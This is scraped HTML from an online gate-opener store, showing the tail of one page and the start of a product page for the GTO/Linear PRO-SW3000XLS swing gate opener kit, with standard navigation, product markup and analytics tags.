        new Ajax.Request(url, {
            method: 'post',
            parameters: {
                fpc: 1,
                blocks: blocks.keys().join(',')
            },
            onSuccess: function(response) {
                var result = response.responseJSON;
                blocks.each(function(pair) {
                    $(pair.key).update(result.blocks[pair.key]);
                });
            }
        });
    }
});
//]]>
</script>



    <script type="application/ld+json">
            
    {
      "@context": "http://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://gateopenerking.com/store/",
          "name": "Home"
        }
      }    ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://gateopenerking.com/store/swing-gate-operators.html",
          "name": "Swing Gate Openers"
        }
      }    ]
    }
    </script>


<script type="text/javascript">
document.addEventListener("DOMContentLoaded",
	function() {
		var div, n,
			v = document.getElementsByClassName("youtube-player");
		for (n = 0; n < v.length; n++) {
			div = document.createElement("div");
			div.setAttribute("data-id", v[n].dataset.id);
			div.innerHTML = dfsYoutubeThumb(v[n].dataset.id);
			div.onclick = dfsYoutubeIframe;
			v[n].appendChild(div);
		}
	});

function dfsYoutubeThumb(id) {
	var thumb = '<img class="centered" src="https://i.ytimg.com/vi_webp/ID/0.webp">',
		play = '<div class="play"></div>';
		
	return thumb.replace("ID", id.split("?")[0]) + play;
}

function dfsYoutubeIframe() {
	var iframe = document.createElement("iframe");
	var embed = "https://www.youtube.com/embed/ID?autoplay=1";
	iframe.setAttribute("src", embed.replace("ID", this.dataset.id));
	iframe.setAttribute("style", "display: block; margin-left: auto; margin-right: auto; width:100%; height:100%;max-width:560px;max-height:315px;min-height:315px");
	iframe.setAttribute("frameborder", "0");
	iframe.setAttribute("width","560");
	iframe.setAttribute("height","315");
	iframe.setAttribute("allowfullscreen", "1");
	this.parentNode.replaceChild(iframe, this);
}

</script><div id="product.eventtracking" class="fpc-block"></div><script src="https://gateopenerking.com/store/js/prefetch-pages/fetch.min.js" type="module"></script>
  
  
    
    
    
  <script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "GTO \/ Linear PRO Single Swing Gate Opener Kit, Includes Battery Backup, Transmitter, Receiver, Charger (650lb \/16ft) - PRO-SW3000XLS",
  "image": [
    "https://gateopenerking.com/store/media/catalog/product/cache/3/image/265x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg"],
"description": "The GTO \/ Linear Pro Swing Gate Opener Kit features a low voltage system, a new and improved motor design idea for today's single family homes or ranches, and an improved true soft start and stop operations with open and close times from 15 to 18 seconds.",
  "sku": "PRO-SW3000XLS",
  "mpn": "PRO-SW3000XLS",
  
	"brand": {
		"@type": "Brand",
		"name": "Linear PRO Access / GTO PRO Inc"
	},
	"offers": {
    "@type": "Offer",
    "url": "https://gateopenerking.com/store/new-gto-pro-sw-3000xls-swing-operator-usage-up-to-650lb-or-16ft.html",
    "priceCurrency": "USD",
    "price": "1018.05",
    "priceValidUntil": "2026-01-28",
    "itemCondition": "http://schema.org/NewCondition",
    "availability": "http://schema.org/InStock",
    "seller": {
      "@type": "Organization",
      "name": "GateOpenerKing.com"
    }
  }
}
</script>

  
</div>
</body>
<script>document.querySelectorAll('.main').forEach(function(main) {
  if (main.querySelector('.resource-hub')) {
    main.classList.add('resource-hub');
  }
});</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gateopenerking.com/store/swing-gate-operators/new-gto-pro-sw-3000xls-swing-operator-usage-up-to-650lb-or-16ft.html
body_size: 16952
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>
 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>GTO / Linear PRO Single Swing Gate Opener Kit, Includes Battery Backup, Transmitter, Receiver, Charger (650lb /16ft) - PRO-SW3000XLS - Swing Gate Openers | Linear PRO Access - GTO Gate Operators</title>
<meta name="description" content="&lt;p&gt;The GTO / Linear Pro Swing Gate Opener Kit features a low voltage system, a new and improved motor design idea for today's single family homes or ranches, and an improved true soft start and stop operations with open and close times from 15 to 18 secon" />
<meta name="keywords" content="GTO / Linear PRO Single Swing Gate Opener Kit, Includes Battery Backup, Transmitter, Receiver, Charger (650lb /16ft) - PRO-SW3000XLS" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />
<link rel="icon" href="https://gateopenerking.com/store/media/favicon/default/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://gateopenerking.com/store/media/favicon/default/favicon.png" type="image/x-icon" />
<link rel="preload" href="https://gateopenerking.com/store/skin/frontend/copper/default/fonts/SybillaPro-Book.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://gateopenerking.com/store/skin/frontend/copper/default/fonts/SybillaPro-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://gateopenerking.com/store/skin/frontend/copper/default/fonts/SybillaPro-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://gateopenerking.com/store/skin/frontend/copper/default/fonts/SybillaPro-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="dns-prefetch" href="//dfsupply.heydfs.com">
<link rel="preconnect" href="//dfsupply.heydfs.com" crossorigin>
<link rel="stylesheet" type="text/css" href="https://gateopenerking.com/store/js/lightbox2/lightbox.min.css?build11946" />
<link rel="stylesheet" type="text/css" href="https://gateopenerking.com/store/skin/frontend/copper/default/css/dfs-styles.min.css?build11946" media="all" />
<link rel="stylesheet" type="text/css" href="https://gateopenerking.com/store/skin/frontend/copper/default/css/print.min.css?build11946" media="print" />
<script type="text/javascript" src="https://gateopenerking.com/store/js/prototype/prototype.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/dfs/jquery-3.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/lib/jquery/noconflict.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/lib/ccard.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/prototype/validation.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/varien/js.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/varien/form.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/coreoverride/form.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/varien/menu.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/mage/cookies.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/lightbox2/lightbox.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/amasty/amlabel/amlabel_observer.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/amasty/amlabel/amlabel_height.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/varien/product_options.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/varien/product.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/varien/product_options.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/varien/configurable.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/pws/jquery.rwdImageMaps.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/pws/jquery.maphilight.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/lib/modernizr.custom.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/lib/enquire.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/app.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/lib/imagesloaded.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/accessibility.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/partfinder_prefetch_fix.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/acticle_toc.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/swiper_init.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/jquery.lazy.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/tooltipster.bundle.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/tooltipster_init.js?build11946" defer></script>
<link rel="canonical" href="https://gateopenerking.com/store/new-gto-pro-sw-3000xls-swing-operator-usage-up-to-650lb-or-16ft.html" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/store';
Mage.Cookies.domain   = '.gateopenerking.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = [];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-EBZCSVG5Q7"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-EBZCSVG5Q7');
            gtag('event', 'view_item', {"currency":"USD","value":"1018.05","items":[{"id":"PRO-SW3000XLS","name":"GTO \/ Linear PRO Single Swing Gate Opener Kit, Includes Battery Backup, Transmitter, Receiver, Charger (650lb \/16ft) - PRO-SW3000XLS","list_name":"Product Detail Page","brand":"Linear PRO Access \/ GTO PRO Inc","category":"Products","price":"1018.05"}]});        </script>
        <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script language="javascript" src="https://d39bsabgls48ex.cloudfront.net/DFS_analytics/analytics.js" defer></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"11032895"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '604869707649999');fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=604869707649999&ev=PageView&noscript=1"/></noscript>
			<script>
				!function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="capture identify alias people.set people.set_once set_config register register_once unregister opt_out_capturing has_opted_out_capturing opt_in_capturing reset isFeatureEnabled onFeatureFlags getFeatureFlag getFeatureFlagPayload reloadFeatureFlags group updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures getActiveMatchingSurveys getSurveys getNextSurveyStep onSessionId setPersonProperties".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
				posthog.init('phc_NVGZLlUhu60BnjyTiCfsZhxhkOaYeTgdCb38a7YHVE8',{
					api_host:'https://us.i.posthog.com',
					person_profiles: 'identified_only'
				});
				posthog.register({
					domain: window.location.hostname
				});
			</script>
		


</head>
<body class="catalog-product-view prefetch-allow catalog-product-view product-new-gto-pro-sw-3000xls-swing-operator-usage-up-to-650lb-or-16ft categorypath-swing-gate-operators-html category-swing-gate-operators">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="calc-container">
            
<div class="header-language-background">
    <div class="header-language-container">
        <a class="welcome-msg"
            href="https://gateopenerking.com/store/information/contact.html/">Questions? We're here to help at (888) 378-1042</a>
    </div>
</div>

<div class="components-top-nav">
			<div class="searchbar-input">
			
<form id="search_mini_form" action="https://gateopenerking.com/store/catalogsearch/result/" method="get">
    <div id="algolia-searchbox">
        <label for="search"></label>
        <input id="search" type="text" name="q" class="input-text algolia-search-input" autocomplete="off" spellcheck="false" autocapitalize="off" placeholder="Search..." />
        <button onclick="q" class="searchbutton">Search</button>
    </div>
</form>


			<a href="#header-search" class="skip-link skip-search search-header">
				<!-- <span class="icon"></span> -->
				<span class="label">Search</span>
			</a>
		</div>
	
    <div class="hamburger-phone-wrapper">
        <div class="menu-at-top">
            <a href="#header-nav-mobile">
                <div id="ham1" class="ham">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </a>
        </div>
        </div>
   
    <div class="logo-at-top">
        <a class="logo" id="logo" href="https://gateopenerking.com/store/">
            <img src="https://gateopenerking.com/store/skin/frontend/base/default/images/gateopenerking-logo.svg" alt="Gate Opener King - Linear PRO Access" class="large" />
        </a>
    </div>

    <div class="print-display">
            <p class="print-display-item">gateopenerking.com</p>
            <p class="print-display-item">sales@gateopenerking.com</p>
            <p class="print-display-item">(888) 378-1042</p>
        </div>
    <div id="header-nav">
        
<div class="links-search">
            <nav id="nav">
            <!-- <li class="mobile-only">Menu</li> -->
            <ol class="nav-primary">
                <li  class="level0 nav-1 first active"><a href="https://gateopenerking.com/store/swing-gate-operators.html" class="level0 ">Swing Gate Openers</a></li><li  class="level0 nav-2"><a href="https://gateopenerking.com/store/slide-gate-operators.html" class="level0 ">Slide Gate Openers</a></li><li  class="level0 nav-3"><a href="https://gateopenerking.com/store/accessories.html" class="level0 ">Accessories</a></li><li  class="level0 nav-4"><a href="https://gateopenerking.com/store/parts.html" class="level0 ">Parts</a></li><li  class="level0 nav-5"><a href="https://gateopenerking.com/store/gto-part-finder.html" class="level0 ">Part Finder</a></li><li  class="level0 nav-6"><a href="https://gateopenerking.com/store/resources.html" class="level0 ">Resources</a></li><li  class="level0 nav-7 last"><a href="https://gateopenerking.com/store/store-information.html" class="level0 ">Information</a></li>            </ol>
        </nav>
    </div>
<div class="links-search">
<div id="header-nav-mobile">
    <nav id="mobileNav">
        <div class="mobile-menu-top">
            <div class="close-logo">
                <div class="logo-close flex">
                <div class="close-button"><span>X</span></div>
                <div class="logo-container">
                    <a href="https://gateopenerking.com/store/">
                                                <img src="https://gateopenerking.com/store/skin/frontend/base/default/images/gateopenerking-logo.svg" />
                    </a>
                </div>
                <div class="cart-container">
                                    <a href="https://gateopenerking.com/store/checkout/cart/" 
                    data-target-element="#header-cart" 
                    class="flex-col skip-cart  no-count">
                                                    <img class="cart-icon" src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
                        <span class="label">Cart</span>
                        <span class="count">0</span>
                    </a>
                </div>
                </div>
                <div class="account-container justify-between align-center flex">
                <a href="https://gateopenerking.com/store/store-information/contact.html" class="mobile mobileContactUsBtn">
                        Contact Us
                    </a>
                    <ul class="account-contact">
                                            <li class="reg-sign"><a class=" myAccountBtnMobile" href="https://gateopenerking.com/store/customer/account/login/">Sign In</a></li>
                                        </ul>
                  

                </div>
            </div>
        </div>
        <div class="menu-items flex justify-center flex-col">
    <h3>Site Menu</h3>
    
    <ul class="mobile-menu">
        <ul class="menu-level1"><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gateopenerking.com/store/swing-gate-operators.html" class="menu-link">Swing Gate Openers</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gateopenerking.com/store/slide-gate-operators.html" class="menu-link">Slide Gate Openers</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gateopenerking.com/store/accessories.html" class="menu-link">Accessories</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gateopenerking.com/store/parts.html" class="menu-link">Parts</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gateopenerking.com/store/gto-part-finder.html" class="menu-link">Part Finder</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gateopenerking.com/store/resources.html" class="menu-link">Resources</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gateopenerking.com/store/store-information.html" class="menu-link">Information</a></div></li></ul>    </ul>

<script type="text/javascript">
    $j(document).ready(function () {
        $j('.menu-level2, .menu-level3').hide(); 

        $j('.link-href-container').on('click', function (e) {
            var $submenu = $j(this).closest('li').find('> ul'); 
            var $parentItem = $j(this).closest('.menu-item1');
            var $allLinks = $j('.link-href-container'); 
            var $allSubmenus = $j('.menu-level2, .menu-level3'); 
            var $allParents = $j('.menu-item1'); 
            if ($submenu.length) {
                e.preventDefault(); 
                 $allSubmenus.not($submenu).slideUp();
                $allLinks.not(this).removeClass('expanded').css('border-bottom', '1px solid var(--border)');
                $allParents.not($parentItem).css('border-bottom', 'none');
                $j('.arrow-img').not($j(this).find('.arrow-img')).removeClass('flipped');
                $submenu.slideToggle();
                $j(this).toggleClass('expanded'); 
                if ($j(this).hasClass('expanded')) {
                    $j(this).css('border-bottom', 'none');
                    $parentItem.css('border-bottom', '1px solid var(--border)');
                } else {
                    $parentItem.css('border-bottom', 'none');
                    setTimeout(() => {
                        $j(this).css('border-bottom', '1px solid var(--border)');
                    }, 300); 
                }
                const $arrow = $j(this).find('.arrow-img');
                if ($arrow.length) {
                    $arrow.toggleClass('flipped');
                }
            }
        });
        $j('#header-nav-mobile').on('classChanged', function () {
            if (!$j(this).hasClass('active')) {
                $j('.menu-level2, .menu-level3').slideUp();
                $j('.link-href-container').removeClass('expanded'); 
                $j('.arrow-img').removeClass('flipped');
                $j('.menu-item1').css('border-bottom', 'none');

                setTimeout(() => {
                    $j('.link-href-container').css('border-bottom', '1px solid var(--border)');
                }, 300); 
            }
            
        });
        const observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
                if (mutation.attributeName === 'class') {
                    $j(mutation.target).trigger('classChanged');
                }
            });
        });
        observer.observe(document.querySelector('#header-nav-mobile'), { attributes: true });
    });
</script>
</div>
    </nav>
</div>
</div>    </div>
    <div class="account-cart-wrapper" id="account-cart-wrapper">
    <div id="account-menu-trigger">
        <a href="https://gateopenerking.com/store/customer/account/" class="skip-link">
        <div class="flex skip-account">
                <img id="account-icon" src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/account.svg" alt="cart-icon">
            <span class="label" style="font-size:16px;">Account</span>
            </div>
        </a>
        </div>
        <div class="header-minicart">
            <div class="mini-cart-header mini-header">
                
 
<a href="https://gateopenerking.com/store/checkout/cart/" data-target-element="#header-cart" class="skip-cart  no-count">
                              <img class="cart-icon" src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
    <span class="label">Cart</span>
    <span class="count">0</span>
</a>            </div>
        </div>
        <div id="header-account">
            <div class="links">
        <ul>
                                    <li class="acct-nav first"><a href="https://gateopenerking.com/store/customer/account/" title="My Account" >My Account</a></li>
                                                <li class="acct-nav "><a href="https://gateopenerking.com/store/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                                <li class="acct-nav "><a href="https://gateopenerking.com/store/purchase/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                                <li class="acct-nav "><a href="https://gateopenerking.com/store/customer/account/create/" title="Register" >Register</a></li>
                                                <li class="acct-nav  last"><a href="https://gateopenerking.com/store/customer/account/login/" title="Log In" >Log In</a></li>
                        </ul>
</div>
        </div>
    </div>
</div>
<script>
 $j(document).ready(function () {
    $j('#account-menu-trigger').on('click', function (e) {
        e.preventDefault(); 
        if ($j('#header-account').hasClass('skip-active')) {
            $j('#header-account').removeClass('skip-active');
        } else {
            $j('#header-account').addClass('skip-active'); 
        }
    });
    $j(document).on('click', function (e) {
        if (
            !$j(e.target).closest('#header-account').length && 
            !$j(e.target).closest('#account-menu-trigger').length 
        ) {
            $j('#header-account').removeClass('skip-active'); 
        }
    });
    $j(document).on('click', function () {
        $j('.nav-primary li.level0').removeClass('menu-active');
    });
});



</script>            <div class="main-container col1-layout">
                <div class="main">
                    <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://gateopenerking.com/store/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="category3">
                            <a href="https://gateopenerking.com/store/swing-gate-operators.html" title="">Swing Gate Openers</a>
                                        <span>/ </span>
                        </li>
                    <li class="product">
                            <strong>GTO / Linear PRO Single Swing Gate Opener Kit, Includes Battery Backup, Transmitter, Receiver, Charger (650lb /16ft) - PRO-SW3000XLS</strong>
                                    </li>
            </ul>
</div>
                                        <div class="col-main simple-product-main">
                                                <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view">
    <h1 class="centered">GTO / Linear PRO Single Swing Gate Opener Kit, Includes Battery Backup, Transmitter, Receiver, Charger (650lb /16ft) - PRO-SW3000XLS</h1>
    <form action="https://gateopenerking.com/store/checkout/cart/add/uenc/aHR0cHM6Ly9nYXRlb3BlbmVya2luZy5jb20vc3RvcmUvc3dpbmctZ2F0ZS1vcGVyYXRvcnMvbmV3LWd0by1wcm8tc3ctMzAwMHhscy1zd2luZy1vcGVyYXRvci11c2FnZS11cC10by02NTBsYi1vci0xNmZ0Lmh0bWw,/product/217/form_key/AqdHK8WlrtHp4fpl/" method="post" id="product_addtocart_form" >
        <div class="product-essential">
            <div class="details-flex">
                <input name="form_key" type="hidden" value="AqdHK8WlrtHp4fpl" />
                <div class="no-display">
                    <input type="hidden" name="product" value="217" />
                    <input type="hidden" name="related_product" id="related-products-field" value="" />
                </div>
            </div>
            <div class="product-img-box">
                <div class="product-image">
    <a class="example-image-link" href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg"
        data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
         <div class="amlabel-div">
            </div>
        <img id="image-main" class="gallery-image visible"
            src="https://gateopenerking.com/store/media/catalog/product/cache/3/image/600x600/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg" 
            srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/image/780x780/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg 780w,
            https://gateopenerking.com/store/media/catalog/product/cache/3/image/800x800/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg 800w,
            https://gateopenerking.com/store/media/catalog/product/cache/3/image/900x900/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg 900w,
            https://gateopenerking.com/store/media/catalog/product/cache/3/image/1000x1000/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg 1000w,
            https://gateopenerking.com/store/media/catalog/product/cache/3/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg 1200w,
            https://gateopenerking.com/store/media/catalog/product/cache/3/image/1380x1380/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg 1380w,
            https://gateopenerking.com/store/media/catalog/product/cache/3/image/1400x1400/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg 1400w,
            https://gateopenerking.com/store/media/catalog/product/cache/3/image/1800x1800/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg 1800w "
            sizes="(min-width: 2500px) 900px,
                                (min-width: 2000px) and (max-width: 2499px) 700px,
                                (max-width: 1999px) 690px,
                                (max-width: 1460px) 450px,
                                (max-width: 1122px) 390px,
                                (max-width: 800px) 600px,
                                (max-width: 720px) 500px,
                                (max-width: 600px) 400px,
                                (max-width: 490px) 300px "
           alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
            title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS" />
    </a>
</div>
    <div class="image-swiper-cotainer">
<div class="spacing-for-image-swiper">
    <div class="container-for-swiper-arrows1">
        <div class="swiper-button-prev arrow-prev-for-image"><img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/right-arrow.svg"></div>
    </div>
    <div class="more-views swiper mySwiper swiper-for-image">
        <div class="product-image-thumbs swiper-wrapper swiper-wrapper-for-image" pagination="true"
            pagination-clickable="true" direction="vertical">
                                    <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_1_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_1_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_1_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_1_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_1_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_1_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_11_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_11_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_11_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_11_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_11_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_11_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
